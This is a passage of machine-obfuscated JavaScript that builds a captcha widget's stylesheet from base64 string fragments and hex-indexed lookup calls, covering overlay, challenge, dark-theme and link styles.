x74,0x3d2,0x1f7,-0x1)+_0x4e1016(0x1050,0xf48,0xd6a,0xc5b)+_0x37a68e(0x9ee,0xddf,0xaa4,0x99f)+_0x37a68e(0x930,0x2ac,0x5a5,0xc50)+'duOmNlbnRl'+_0x37a68e(0xc12,0xb98,0xd2e,0xfc3)+_0x37a68e(0x88,0x277,0x5fa,-0x4b9)+_0x4e1016(0x761,0xba7,0x99b,0x260)+'oyMHB4O2Zv'+_0x37a68e(0x725,0x9bf,0x7fd,0x94)+_0x37a68e(-0x69,-0xed,0x2ec,-0x3a1)+_0x37a68e(0xab9,0x980,0x4f5,0xb16)+'B4IDB9LmNh'+_0x4e1016(0xf3a,0x1571,0x15c4,0x12f7)+_0x4e1016(0xa39,0xee2,0xf08,0x7a3)+'YWxpZ24taX'+_0x37a68e(0xce,0x68b,-0x653,-0x102)+_0x4e1016(0xad1,0xce5,0xb52,0x407)+_0x4e1016(0xb23,0x74d,0xbbf,0x421)+_0x37a68e(0x547,0x477,-0xcf,0x866)+_0x37a68e(0xc36,0xc87,0x9eb,0xc0a)+_0x4e1016(0x1106,0xad6,0xd25,0xd19)+_0x37a68e(0x88a,0xf25,0xd6a,0x200)+_0x4e1016(0x10a6,0xafe,0x14ad,0x1057)+'A7Ym94LXNp'+'emluZzpib3'+_0x37a68e(-0xc8,-0x38b,0x619,-0x471)+_0x37a68e(0x8eb,0xb67,0xacf,0x377)+_0x4e1016(0xd69,0xe8a,0xa20,0x8eb)+_0x4e1016(0xf3e,0xb9b,0x8d1,0x139a)+_0x37a68e(0x7c8,0x8e6,0xce3,0x216)+_0x4e1016(0xc1d,0xc95,0x916,0x999)+_0x4e1016(0x745,0x2c2,0x197,0xc85)+'dGVudDpzcG'+_0x37a68e(0x2c4,0x591,0x4fa,0x6df)+_0x37a68e(0x961,0x384,0x827,0x364)+'Itc2VsZWN0'+_0x37a68e(0x494,-0x164,0x88,0x2d9)+'NhcHRjaGEg'+_0x37a68e(0x53,0x1bf,-0x63c,0x3ed)+'5ne2Rpc3Bs'+_0x4e1016(0xebe,0xee2,0xa91,0xa41)+_0x4e1016(0x10d3,0x9fb,0xf69,0xc38)+_0x4e1016(0xee4,0x8cb,0x965,0x14f8)+_0x37a68e(-0xff,0x32b,-0x614,-0xc0)+_0x4e1016(0x8e9,0xa2c,0xf8f,0xcf6)+_0x37a68e(0x426,0x409,-0x2c7,0x3f5)+_0x37a68e(-0x33,0x554,-0x4a7,0x5e0)+'AwO3RleHQt'+'YWxpZ246cm'+_0x4e1016(0xac3,0xf17,0x683,0x4e7)+'cHRjaGEgI2'+_0x4e1016(0x659,0x7d4,0xd0,0x87f)+_0x37a68e(0x865,0xd79,0x73e,0x4ff)+_0x4e1016(0x5f7,0x663,0x786,0x7c3)+_0x4e1016(0x10fd,0x10d2,0x14d8,0xb67)+'FuaW1hdGlv'+_0x4e1016(0xb66,0xe31,0xfbb,0x4e3)+_0x37a68e(0x80,0x72d,0x40b,-0x41d)+_0x37a68e(0x40f,0x8ad,0x912,0x306)+_0x4e1016(0x753,0xa33,0x7d0,0x949)+_0x4e1016(0xdc3,0xe94,0xc5b,0x69f)+'g7aGVpZ2h0'+'OjMwcHg7d2'+_0x4e1016(0xb63,0xbee,0xf04,0x11a7)+_0x4e1016(0x65b,0x3c,0x692,0xbe6)+_0x37a68e(0x4f6,0xa03,0x28b,0x414)+_0x4e1016(0xecd,0x867,0x12fe,0x10e0)+_0x4e1016(0x103e,0x1328,0x11cd,0xcd4)+_0x4e1016(0x550,0xc3e,0x4cb,0x571)+_0x4e1016(0xa38,0xff4,0x41f,0x6ba)+_0x37a68e(0x1bc,-0x2e0,-0x193,0x225)+_0x37a68e(0x957,0x9b6,0x767,0xc0f)+_0x37a68e(0x23b,0x684,0x453,0x28b)+_0x4e1016(0x571,0x177,0x1f3,-0x1aa)+_0x37a68e(0x5c5,0x537,0x1df,0x79e)+_0x4e1016(0xd5a,0xcb5,0xdf5,0x1429)+_0x4e1016(0x373,0x489,0x148,0x267)+_0x37a68e(0xb2f,0x1175,0xd5c,0xb32)+_0x37a68e(0xc33,0xe85,0xa7c,0xeb1)+_0x4e1016(0x61e,0x134,0x82b,0x1f8)+_0x4e1016(0x957,0x32d,0x2fd,0x77f)+_0x4e1016(0xbe0,0x7c5,0x11ec,0x101a)+_0x37a68e(0x217,-0x56,0x2c9,0x7ac)+_0x37a68e(0x289,-0x1cd,0x466,0x9ad)+_0x4e1016(0x10b9,0x1183,0x9eb,0x14ab)+'VyLXJhZGl1'+_0x4e1016(0x833,0xa11,0xf09,0x435)+_0x4e1016(0x99c,0xbcc,0x71d,0x3d7)+_0x4e1016(0x59c,0x2d8,0x8a,0xc15)+'dodDozMHB4'+_0x4e1016(0xe54,0x10c0,0xfae,0xdfc)+_0x37a68e(0xb75,0xd36,0x773,0xb41)+_0x37a68e(0x89c,0x227,0xc25,0x74b)+_0x4e1016(0xdc8,0x986,0x14c3,0x6bd))+(_0x4e1016(0x906,0xc88,0xcaf,0xdac)+_0x37a68e(0x114,-0x2e2,-0x468,0x4d0)+_0x37a68e(0xa9b,0x42f,0xcc0,0x95b)+_0x4e1016(0x589,-0x188,-0x18f,-0x16b)+'b2tlLW1pdG'+_0x4e1016(0x50e,-0x137,0x924,0x295)+_0x37a68e(-0x8,0x55b,0x11e,0xe0)+_0x4e1016(0x3d7,0x4d2,0x824,-0x54)+_0x4e1016(0x78e,0x855,0x66c,0x1d4)+_0x37a68e(0x638,-0x2b,0x5a5,0xd39)+_0x37a68e(0x59b,0x114,0x5ae,0x480)+_0x4e1016(0x92f,0x3d3,0xb46,0x4b6)+_0x4e1016(0xcc0,0x1388,0x1021,0xe09)+_0x4e1016(0x865,0xadd,0x70a,0xdf8)+_0x4e1016(0xa82,0xf57,0x861,0xd78)+'U1LC4wODUs'+_0x37a68e(-0x40,0x213,-0x5a0,0x510)+_0x4e1016(0xcab,0x122a,0x11ea,0xf68)+_0x37a68e(0x52b,0xc1d,0x21,0x38f)+_0x4e1016(0x113e,0xebc,0x16d3,0xa5f)+_0x4e1016(0xba4,0xfc9,0x116f,0xb5b)+_0x4e1016(0x5de,0x28e,0xcdf,0x5a7)+_0x37a68e(0x317,0x13,0x8c9,0x13d)+_0x37a68e(-0x74,-0x233,-0x630,-0xa5)+_0x37a68e(0x4fe,0x24c,0xa5b,0x6ef)+_0x37a68e(0x264,0x220,0x4e0,0x1bf)+_0x37a68e(0x1ed,0x476,0x745,0x3ac)+_0x37a68e(0xb34,0x1079,0x10fd,0xc7d)+_0x37a68e(0x1eb,0x63,0x732,0x762)+'AjMDM4MTI3'+_0x4e1016(0xba4,0x954,0xaae,0x1056)+_0x4e1016(0x5de,0x575,0x472,-0x7b)+_0x37a68e(0xb23,0xaad,0xc7b,0xf53)+_0x4e1016(0xfbc,0x106d,0x13e9,0x922)+_0x37a68e(-0x5f,-0x23d,-0x67e,-0x531)+_0x4e1016(0x7eb,0xa18,0x6bc,0x1a3)+_0x37a68e(0xd26,0xd70,0x137d,0xc6d)+'1kYXNob2Zm'+_0x37a68e(0x8fd,0x29c,0x529,0x32b)+_0x37a68e(0x638,0xc24,0x80,0x866)+_0x4e1016(0xa6c,0xa6e,0x916,0x1138)+_0x37a68e(0xcf0,0x6d5,0x1343,0x797)+_0x4e1016(0x5f4,0x9ce,-0xba,0xd12)+_0x37a68e(-0xe7,-0x4b,-0x547,0xb6)+_0x37a68e(0x32e,0x5e0,0x871,0x71b)+'EpIGZvcndh'+_0x37a68e(0xaba,0x7c5,0xe48,0x76a)+_0x37a68e(0xbfa,0xaf9,0x1263,0xeae)+_0x37a68e(0x336,0x870,0x87a,0x19e)+'N9LmNhcHRj'+_0x4e1016(0x9a9,0x108f,0x2a0,0x815)+_0x37a68e(0x6e7,0x422,0x480,0x2b0)+'LWl7aGVpZ2'+_0x4e1016(0x5e6,0x817,0x4a1,-0x9e)+_0x37a68e(0xc46,0xf17,0x1171,0x1264)+_0x37a68e(0x77a,0x522,0xe3e,0x9ec)+_0x37a68e(0x9c1,0x5d3,0x80d,0xf7f)+_0x37a68e(0x850,0xb75,0x2fc,0x21a)+_0x4e1016(0xfbf,0x15c9,0x92d,0xbe5)+_0x4e1016(0x783,0x9d8,0x85c,0x228)+_0x37a68e(0x31b,0x3fd,0x66c,0x609)+_0x4e1016(0x1047,0x111f,0xe56,0x14d3)+_0x4e1016(0xbb2,0xc58,0x98d,0x1181)+'Jld29yayAu'+'M3MgZWFzZS'+'1vdXQgMTtz'+_0x37a68e(0x52b,0x12b,0x8fc,0x695)+_0x4e1016(0x8fd,0x50d,0x988,0xc0d)+_0x37a68e(0x315,0x66d,0x261,-0x220)+_0x4e1016(0x484,0x36e,0x5c9,0xaf9)+_0x37a68e(-0x42,-0x9c,-0x5a,0x151)+'N0cm9rZS1k'+_0x37a68e(0x85d,0x26b,0xb6e,0x6b4)+_0x37a68e(0x797,0xae3,0xe95,0xa4a)+_0x4e1016(0x68c,0xa47,0xc4,0xc1f)+_0x4e1016(0x6fe,-0x23,0xc8d,0x76f)+'LXRleHR7YW'+_0x4e1016(0x7c1,0xce4,0x5af,0xd40)+_0x4e1016(0xbc6,0xc2e,0x641,0xc58)+'4gMXMgZm9y'+_0x37a68e(0xa2f,0xf5b,0x102c,0xa52)+_0x4e1016(0xa14,0x38e,0x9ed,0xdfa)+_0x4e1016(0xba4,0xaaa,0xc54,0x818)+_0x4e1016(0x618,-0xf,0x2ed,0x343)+'ZXNzLWNpcm'+'NsZXtzdHJv'+_0x37a68e(0x1b5,-0x408,0x6b8,0x265)+'9mZnNldDow'+_0x37a68e(0xd26,0xc5a,0x137a,0x903)+_0x4e1016(0x938,0x619,0xcaf,0x63d)+_0x37a68e(0xd26,0xd6e,0xae4,0x116f)+'1taXRlcmxp'+_0x37a68e(0x4b3,0x82e,-0x1af,-0x14b)+_0x4e1016(0xb4b,0xbd4,0x691,0x6e3)+_0x37a68e(0x96f,0x643,0x690,0x73e)+_0x37a68e(0x80e,0x20f,0x392,0xb94)+_0x37a68e(0xba2,0x92f,0x5a8,0xe99)+_0x37a68e(0xc3c,0xe56,0x72b,0x8ac)+_0x4e1016(0x36b,0x83c,0x6a0,0x37)+_0x4e1016(0xb92,0xa77,0x87f,0x7d4))+(_0x4e1016(0x68c,0x954,0x1dc,0xe9)+_0x4e1016(0x9d2,0x4bb,0xa21,0xded)+_0x4e1016(0x860,0x671,0x610,0x3a6)+_0x37a68e(-0x74,-0x3bf,0x691,0x213)+_0x37a68e(0x394,0x321,0x735,-0x18d)+_0x4e1016(0x3dd,0x8d6,0x2f0,0xaca)+'b250LXNpem'+_0x4e1016(0x8d2,0x31d,0xc8c,0xfa9)+'b250LXdlaW'+_0x4e1016(0xb7d,0x11bd,0xcd5,0x57c)+_0x37a68e(0x633,-0xe4,0xa65,0x103)+_0x4e1016(0xaa7,0x1010,0x977,0x71e)+_0x37a68e(0x765,0x1dd,0x29c,0x885)+_0x37a68e(0x2a,0x7d,-0x6b1,0x514)+_0x37a68e(0x217,-0x3f1,0x3eb,0x2f8)+_0x37a68e(0x38,0xbe,-0x114,0x3b)+_0x4e1016(0x867,0xc1a,0x206,0x48d)+_0x4e1016(0x3c7,0x261,0x1ed,0xf8)+_0x4e1016(0xf8f,0xeac,0xbf1,0x167f)+_0x37a68e(0x7af,0x7ea,0xa24,0x2ef)+_0x4e1016(0x487,0x3f0,0x367,0x91e)+_0x37a68e(0x139,0x49b,0x657,-0x16d)+_0x37a68e(0xb46,0x9dd,0x1107,0xd1d)+_0x4e1016(0xb2d,0x9bc,0x9d8,0x1189)+'cmVkLXJlZn'+_0x37a68e(0x656,0xab7,0x2e2,0xa2d)+_0x4e1016(0x4e4,0x4b0,-0x25,0x7cd)+_0x4e1016(0xb30,0x11a7,0x88a,0x669)+_0x4e1016(0xc9b,0x8b2,0xe6f,0xd78)+'h0LC5jYXB0'+_0x37a68e(0x3b2,0x6c6,-0x3e,0x620)+'1vdmVycnVu'+_0x37a68e(0xb46,0xf53,0x11ab,0xf4c)+'hhICN0aW1l'+_0x37a68e(0x997,0xd0b,0x1077,0xd50)+_0x37a68e(0x656,0x8f8,0x2b2,0x8e4)+_0x4e1016(0x4e4,0x7e9,0xbfc,0xd4)+_0x37a68e(0x7bb,0x10f,0xa57,0x891)+'ZW91dC10ZX'+_0x4e1016(0x10dd,0x13a5,0xd38,0x1257)+'YXk6aW5saW'+_0x4e1016(0x5ab,0x8fa,0x2e5,0x5f2)+_0x37a68e(0x72f,0xab,0xaf0,0xe1e)+'hhICNmci1o'+'ZWxwZXIsLm'+_0x37a68e(-0x74,-0x100,-0x26f,-0x637)+_0x37a68e(0xc35,0xa27,0x815,0xdd1)+'JydW57bWFy'+_0x37a68e(0x539,0x82b,0xa,0x4eb)+_0x4e1016(0x568,0x6a2,0x3de,0x7d)+'aW4tcmlnaH'+_0x4e1016(0xee5,0xe16,0x12fe,0x15ba)+_0x4e1016(0xe66,0x13a5,0x111f,0x8d9)+_0x4e1016(0xdf2,0x10f3,0x148e,0xd0a)+_0x4e1016(0x799,0xd86,0x286,0xa1e)+_0x37a68e(0x32c,-0x82,0x2d9,0x98a)+_0x37a68e(0x3b2,0xf8,0x182,0x949)+_0x4e1016(0x5ae,0xc46,0x4b7,0x70)+_0x37a68e(0x669,0xc1d,0x49f,-0x47)+_0x37a68e(0xa,-0x4f7,-0x19d,-0x516)+_0x4e1016(0xb27,0x11f9,0xa2a,0xc1e)+_0x37a68e(0xa6b,0x9a8,0x3ef,0x540)+_0x37a68e(0x9da,0xf51,0xb48,0xcde)+_0x37a68e(0x140,-0xb8,0x6e0,-0x9e)+_0x37a68e(-0x4c,0x5cc,0x43d,-0x12f)+_0x4e1016(0x9f9,0x507,0x8a6,0xd9f)+'Y2FwdGNoYS'+_0x4e1016(0xd83,0x1111,0xec0,0xf34)+_0x4e1016(0x914,0x821,0xa49,0xd86)+'VjY2Vzcy1p'+_0x37a68e(0xcfa,0x11c0,0xfc2,0xe58)+_0x4e1016(0xa26,0x6a2,0x857,0x1071)+'Omluc2V0ID'+_0x4e1016(0xa00,0xd3a,0xf1c,0x1102)+'YWE5Mzd9Lm'+_0x4e1016(0x401,-0x158,0x2e1,0x954)+'LnRoZW1lLW'+_0x37a68e(0xadb,0x9d0,0x4ae,0x8c5)+'Y2Nlc3MtY2'+_0x4e1016(0x8a6,0x393,0x5c1,0xac3)+'cm9rZTojMG'+_0x4e1016(0xfb8,0xf5b,0x9e4,0x1114)+_0x37a68e(0x64a,0x580,0x712,0xcc1)+_0x37a68e(0x823,0xd40,0x3f7,0x62f)+_0x37a68e(-0xfd,0x122,0x420,-0x28e)+'hlbWUtZGFy'+_0x37a68e(0xc41,0x1009,0x12e9,0xb90)+_0x37a68e(0x41d,0x7d9,-0x231,0x707)+_0x37a68e(0x8cb,0xd1e,0x5ba,0x3c2)+'RjaGEgLnRo'+_0x37a68e(0xa50,0x7b0,0xda0,0xa4c)+_0x4e1016(0xe80,0xf92,0x10d6,0xd18)+_0x37a68e(0x563,0x905,-0x108,0xc76)+'xle3N0cm9r'+_0x4e1016(0x416,-0x2d7,0x6dd,0x626)+_0x4e1016(0xb02,0xd5f,0xa7a,0x85a)+_0x37a68e(0xd26,0xa51,0x6f2,0x8b6)+_0x4e1016(0x3b5,-0x2ad,0x453,0x63d)+_0x37a68e(0x6c4,0xc5a,0x6d1,0x341)+'tzdHJva2Ut')+(_0x4e1016(0xc7d,0x637,0xe07,0x816)+_0x37a68e(-0xb8,-0x508,-0x186,0x166)+'bWl0ZXJsaW'+'1pdDoxMDtz'+'dHJva2U6Iz'+_0x4e1016(0x1118,0xb6e,0x10ff,0x1160)+_0x37a68e(0xc0b,0x7d2,0xe1e,0x11ac)+_0x4e1016(0x401,0x791,0x22e,0xa54)+_0x4e1016(0xd6a,0x6ac,0xd05,0x7a9)+_0x4e1016(0x418,0x3ae,0x850,0x1c8)+_0x4e1016(0x995,0x5a7,0x108c,0xea2)+'wuY2FwdGNo'+_0x37a68e(-0x11,0x446,0x6db,0x35e)+_0x4e1016(0x970,0x5be,0xe58,0x46b)+_0x4e1016(0xf8d,0xc71,0x1366,0x15b2)+_0x4e1016(0x114d,0x1478,0x169b,0xaa4)+_0x37a68e(0x722,0x4ea,0xb47,0x153)+_0x37a68e(0xd02,0x10f5,0xff4,0xf18)+_0x4e1016(0x768,0xbcb,0xdf8,0xb66)+_0x37a68e(0x360,0x145,-0x264,0x6a2)+_0x4e1016(0xe7a,0x11ba,0x134e,0xf0e)+_0x4e1016(0x54e,0x78d,0xa4c,0xb3)+_0x4e1016(0xdc3,0xea0,0xd97,0xfe0)+_0x37a68e(0x971,0x407,0xfec,0x480)+_0x37a68e(0x6cc,0x342,0x938,0x11a)+'lkdGg6MzBw'+_0x4e1016(0xd74,0x1268,0xfcf,0x13bd)+_0x37a68e(0x8bf,0xb2f,0x7d3,0x890)+_0x4e1016(0xb8f,0x12b1,0x10a6,0xdb4)+'w6I2Y4Zjhm'+_0x4e1016(0x4e7,0x4c9,0xac7,0x5a5)+_0x4e1016(0x80f,0xcf3,0x2e2,0xa12)+_0x37a68e(0x72,0x26d,-0x10a,-0x39d)+'UtbWl0ZXJs'+_0x4e1016(0x10be,0xdc8,0xa4b,0x16f7)+'0uY2FwdGNo'+_0x37a68e(-0x11,-0x262,-0x1af,0x22d)+_0x37a68e(0x4fb,0x680,0x751,0x83b)+_0x4e1016(0x741,0x2fe,0x5a9,0xcb5)+_0x37a68e(0xca6,0x863,0x807,0x619)+_0x37a68e(0x881,0x99f,0xa51,0xf35)+'dyb3VuZC1j'+'b2xvcjojMj'+_0x37a68e(0xa0f,0xc41,0x855,0xfe0)+'Y2hhIC50aG'+_0x37a68e(0x3f7,-0x324,0xb12,-0x2eb)+_0x4e1016(0xf7a,0xbb1,0x13e7,0xde1)+'VuZ2UtZXJy'+_0x4e1016(0x9fc,0xf05,0xd92,0x92e)+_0x37a68e(0x177,0x358,0x236,-0x399)+_0x37a68e(-0x11,0xbc,0x61c,0x4ed)+_0x4e1016(0x970,0x391,0x865,0xe7d)+_0x4e1016(0x741,0x975,0x3ab,0x3ff)+_0x37a68e(0xca6,0xfbc,0xa11,0xbf2)+'YXl7Y29sb3'+'I6I2ZmYTI5'+_0x4e1016(0x705,0xd51,0x100,0x8a8)+_0x4e1016(0x8bd,0xca9,0xd4a,0xe55)+'bWUtZGFyay'+_0x4e1016(0x7d9,0xb84,0x9fe,0x970)+'bmdlLWVycm'+_0x4e1016(0x9df,0x10ad,0xab6,0x36f)+'YSwuY2FwdG'+_0x4e1016(0x8bd,0x964,0x3fb,0x2d0)+_0x4e1016(0x661,0x713,0x37f,0x68f)+_0x4e1016(0x7d9,0x74a,0xc37,0x94f)+_0x37a68e(0x74b,0x812,0xc61,0xb1)+_0x37a68e(0x56a,0x2b1,-0x1b3,0x597)+_0x4e1016(0xc09,0xbe2,0x1053,0x11ca)+'5jYXB0Y2hh'+_0x4e1016(0x709,0xbbc,0x767,0x46d)+'1kYXJrICNj'+_0x37a68e(0x318,-0x4f,0x963,-0xb5)+_0x37a68e(0xaa7,0x617,0x1122,0x84e)+'dGV4dCBhOn'+_0x4e1016(0xc5b,0x7bd,0x115e,0x734)+'LmNhcHRjaG'+_0x4e1016(0x48e,0x55b,0x23,0xa43)+_0x37a68e(0x486,0xc8,0x4d2,-0x27a)+'NoYWxsZW5n'+'ZS1vdmVybG'+_0x37a68e(0xae3,0x66c,0xff0,0xf5f)+_0x4e1016(0xe4f,0x1124,0x728,0x1342)+_0x4e1016(0x5b5,0x307,0xb53,0x44c)+_0x4e1016(0x4b7,0x5c9,0x11b,0x855)+_0x4e1016(0x9b2,0x417,0x43b,0x682)+'dmVybGF5IG'+_0x4e1016(0xa66,0xbc6,0x64d,0xfeb)+'Y2FwdGNoYS'+_0x4e1016(0xd83,0x93d,0xdea,0x8b3)+_0x37a68e(0xd11,0xc61,0xaab,0xed7)+_0x37a68e(0x4a8,0x9eb,0x9dc,0x3bf)+_0x4e1016(0x54b,0x30,-0x19c,0x79f)+_0x4e1016(0xf7e,0x1424,0x9ce,0x12c4)+_0x37a68e(0x5a8,0x2c,0xa97,0xb5c)+_0x37a68e(0x53e,0xa8a,0x8f5,0x670)+_0x37a68e(0x9f1,0x940,0xe79,0xe28)+'EgLnRoZW1l'+'LWRhcmsgI2'+_0x37a68e(0x714,0xd48,0xa1d,0xced))+(_0x37a68e(0x7eb,0xbc2,0x10e,0xaab)+_0x4e1016(0xe3c,0x116b,0x11db,0xafd)+_0x37a68e(0x593,0xb77,0xc50,0x536)+_0x37a68e(0x7af,0x504,0xab8,0xd07)+_0x4e1016(0x709,0xaf2,0x3fe,0x829)+_0x37a68e(0x132,0x65d,-0x175,0x624)+_0x37a68e(0x318,-0x36e,0x561,0x50a)+_0x37a68e(0xaa7,0x525,0x68d,0xd4e)+_0x37a68e(0x92c,0x7ae,0x8b6,0x588)+'ZvY3VzLC5j'+_0x37a68e(0x217,0x610,0x125,0x3a6)+'50aGVtZS1k'+'YXJrICNjaG'+_0x37a68e(0x16e,-0x49a,0x338,0x49f)+_0x37a68e(0x5d4,-0xbc,0x499,0x270)+_0x4e1016(0x75b,0x4c3,0x8b,0x62)+'dmVyLC5jYX'+_0x4e1016(0x97d,0xe51,0xc42,0xbb7)+_0x4e1016(0x3e1,0x8c,0x53e,0x62c)+'JrICNjaGFs'+_0x4e1016(0x726,0x8bb,0x957,0x860)+_0x37a68e(0x52c,0x366,0xc0,0x276)+'OmFjdGl2ZS'+'wuY2FwdGNo'+_0x4e1016(0x464,-0x2b3,0x696,0x1c1)+_0x37a68e(0x4fb,0xb26,0x69f,0x61)+_0x37a68e(0x2cc,0x37e,0x119,0x8d2)+_0x37a68e(0xca6,0x1072,0x1051,0xd78)+_0x4e1016(0x6f5,0x454,0x853,0x7b2)+_0x4e1016(0x8c8,0xa3e,0x93d,0xc73)+_0x37a68e(-0xfd,0xa0,0x464,0x5f9)+_0x4e1016(0x636,0x2f6,0x8b1,0x87b)+'ayAjY2hhbG'+_0x4e1016(0xebb,0xf41,0x128f,0x1178)+_0x37a68e(0x7a3,0x50d,0x383,0x944)+_0x37a68e(0x6a0,0x963,0x8df,0x70a)+_0x37a68e(0x5c1,0x192,0xb3,0x603)+_0x4e1016(0x641,0x5f,0x1dd,0x866)+'YXB0Y2hhIC'+_0x4e1016(0x45c,0x507,0x14f,0xac2)+_0x4e1016(0xdaa,0xd20,0x1478,0x85c)+_0x37a68e(0xc2d,0x124e,0x9f1,0x621)+'aXtiYWNrZ3'+_0x4e1016(0xf48,0xe88,0xe30,0xae2)+_0x37a68e(0x92e,0x8ea,0x3ea,0x291)+_0x4e1016(0x49d,0x715,0x8ec,0x376)+_0x37a68e(0x3b8,-0x1dc,0x1e9,-0x41)+_0x4e1016(0x5c0,0x8d3,0x343,0x8bd)+_0x4e1016(0xac7,0xfeb,0x9ee,0x674)+_0x4e1016(0x97d,0x367,0xc6b,0x4d5)+_0x37a68e(-0x94,-0x47d,-0x52e,0x670)+'JrIC5jYi1s'+_0x4e1016(0x8aa,0x70e,0x444,0x3af)+'phY3RpdmV+'+_0x37a68e(0x34d,0x7be,0x4ef,0x27a)+_0x4e1016(0x401,0xab8,0x72b,0xa79)+_0x4e1016(0xd6a,0x815,0x771,0xf41)+'RhcmsgLmNi'+_0x4e1016(0x112d,0x1415,0xddb,0x1685)+_0x37a68e(0x888,0x275,0xc38,0xd4e)+_0x37a68e(0xb5e,0x7aa,0x11a8,0x8bc)+_0x37a68e(0x661,0xcb6,0x91f,0xa1e)+_0x4e1016(0x99b,0xbfa,0x6ff,0xdb8)+_0x4e1016(0xd02,0xc80,0xc79,0xf59)+_0x4e1016(0x60f,0x491,0x1b6,0x818)+_0x4e1016(0x8bd,0xd62,0x6ed,0x1de)+_0x4e1016(0x661,0x3c,0x1e8,0xaf1)+_0x37a68e(0x1aa,-0x4d9,0x837,0xa5)+_0x37a68e(0x28a,-0x1f9,0x773,0x8d)+_0x4e1016(0x1112,0x16a3,0x1429,0x1430)+_0x37a68e(0x9a7,0x429,0x7c3,0xe73)+'NrZ3JvdW5k'+'LWNvbG9yOi'+'M2ZDZkNmR9'+'LmNhcHRjaG'+_0x37a68e(0x19,-0x9b,0x579,0x6d7)+_0x37a68e(0x514,0xaa5,0x968,0x5b8)+'NiLWxiIGlu'+_0x37a68e(-0x118,-0x842,-0x80d,0x4e4)+_0x4e1016(0x56a,0x2b1,0x80e,-0x17a)+_0x4e1016(0x7be,0x329,0x7fd,0x512)+'J7Ym9yZGVy'+_0x37a68e(0x1ab,0xea,0x36a,-0x13c)+_0x4e1016(0x1183,0x147e,0xb3b,0xc08)+_0x4e1016(0xe66,0x145b,0x9b4,0x791)+'EgLnRoZW1l'+_0x37a68e(0x767,0xd6f,0x14e,0x22b)+'F7Y29sb3I6'+'I2ZmZn0uY2'+_0x37a68e(-0x79,0x693,-0x451,-0x26b)+_0x4e1016(0x41d,0x9cb,0x807,0x14f)+_0x37a68e(-0xc5,-0x691,0x4fd,0x5de)+'bGxlbmdlLW'+_0x4e1016(0x62d,0x273,0x56b,0xbf0)+_0x37a68e(0x7db,0x9e2,0x520,0xbc2)+_0x37a68e(0x7bf,0xebe,0x226,0x944)+_0x4e1016(0x505,0xbbb,-0x1,0xb95)+_0x37a68e(0xa3,0x331,-0x49e,0x734)+_0x4e1016(0xec5,0x13dc,0xa49,0xf03)+_0x37a68e(-0xb0,-0x66a,-0x72e,0x139))+('ZW5nZS1lcn'+_0x37a68e(0x119,0x657,0x6b7,0xc2)+_0x37a68e(0x8e3,0x6cb,0x230,0x304)+_0x4e1016(0x97d,0x3fd,0x8f4,0xa97)+_0x37a68e(-0x94,-0x15a,-0xb3,0x104)+'JrICNjaGFs'+_0x4e1016(0xb7b,0x877,0x751,0x488)+_0x37a68e(0x8b2,0x677,0xa60,0x59a)+_0x37a68e(-0xfc,-0x497,-0x4d6,0x1c6)+_0x37a68e(0x32c,0x16c,0x5d,0x234)+_0x4e1016(0x66a,-0x78,0xa17,0xbfe)+_0x4e1016(0x86c,0x6f3,0x584,0xca8)+_0x37a68e(0xb05,0x9c4,0xef8,0xc15)+_0x4e1016(0x974,0xe89,0x8e5,0xf3b)+_0x37a68e(-0xc3,0x4bd,-0x1e5,-0x40b)+'UgYTp2aXNp'+'dGVke2NvbG'+_0x4e1016(0x9b3,0xaf9,0x3f6,0xf58)+_0x4e1016(0xe66,0xe0a,0x1014,0xccb)+_0x37a68e(0x19,0x633,-0x620,-0x397)+_0x4e1016(0x8fb,0x405,0x1eb,0xe9c)+_0x4e1016(0xb89,0xc91,0x8a9,0xe9d)+_0x4e1016(0xc60,0xf26,0xd77,0xb36)+_0x37a68e(0x31c,0x9dd,0x8ff,0x372)+_0x37a68e(0xc70,0xa99,0x654,0xd9b)+_0x4e1016(0x5ec,0x6b4,0xa73,-0x5a)+_0x4e1016(0x464,0x4d1,0x359,0xb22)+_0x4e1016(0x970,0x59c,0x4bd,0x5a9)+'Y2hhbGxlbm'+_0x37a68e(0x230,-0x205,0xef,-0x467)+_0x37a68e(0xc86,0xb09,0xd92,0xb15)+_0x37a68e(0x59,0xb4,0x284,0x20e)+_0x4e1016(0xe66,0x1203,0xf60,0x1519)+'EgLnRoZW1l'+_0x37a68e(0x486,0x62c,0x254,0x642)+_0x37a68e(0x714,0x29c,0xd30,0x979)+_0x37a68e(0x7eb,0x61b,0x1c5,0x7ea)+'10aXRsZSBh'+'OmhvdmVye2'+_0x4e1016(0xfd4,0xbfa,0xf3d,0x12a5)+_0x37a68e(0xa8b,0x542,0x783,0xe4b)+'NhcHRjaGEg'+_0x4e1016(0xd6a,0xc4c,0xea1,0x13b5)+_0x4e1016(0x82a,0xfd,0x6b6,0x376)+_0x4e1016(0x10f5,0x1009,0x14b2,0x120d)+_0x4e1016(0x9b3,0x809,0xf4c,0x4e3)+_0x37a68e(0x9f1,0x911,0x1026,0xda7)+_0x37a68e(0x19,-0x181,-0x560,-0x373)+_0x4e1016(0xc12,0xaa3,0x780,0xada)+_0x4e1016(0xba5,0x1270,0xf80,0xa6f)+_0x4e1016(0x9bc,0x105c,0xd8b,0xcfe)+'JiYjt3aGl0'+_0x37a68e(0xbb0,0xf8a,0x70e,0xbfd)+_0x4e1016(0xa07,0x3a2,0xb7f,0xd95)+_0x37a68e(0x9f1,0xafd,0xca1,0xf26)+_0x37a68e(0x19,-0x2ec,-0x61f,0x88)+'LWRhcmsgI3'+_0x37a68e(-0xec,-0x7eb,-0x70d,0x3d4)+_0x37a68e(0x2b3,-0x305,0x35f,0x27a)+_0x4e1016(0x3fc,0xa9c,-0x27c,-0x237)+'dGhlbWUtZG'+'FyayAjdGVy'+'bXMgYTp2aX'+'NpdGVke2Nv'+_0x4e1016(0x7e1,0x321,0x318,0x636)+_0x37a68e(0x223,-0x229,0x8c5,0x14a)+_0x4e1016(0xb0a,0xd08,0xb36,0xfb8)+_0x37a68e(0x936,0x43d,0x9c4,0xbe6)+_0x37a68e(0x38e,0x76d,0x956,-0x1d3)+_0x37a68e(0x893,0xf53,0x444,0xcce)+_0x37a68e(0xb46,0xe31,0x92d,0x50c)+_0x37a68e(0x867,0x157,0x5f6,0x4eb)+_0x4e1016(0x95d,0x2f7,0xb24,0x8d8)+_0x4e1016(0x501,0x1a4,0x306,0x1ef)+'OmZvY3VzLC'+'5jYXB0Y2hh'+_0x37a68e(0x294,0x1e2,0x8f5,-0x1c7)+'1kYXJrICN0'+'ZXJtcyBhOm'+_0x4e1016(0xcbd,0x11a3,0xe92,0x117a)+_0x37a68e(0x733,0x3ea,0xcb1,0x7fb)+'k0OTR9LmNh'+'cHRjaGEgLn'+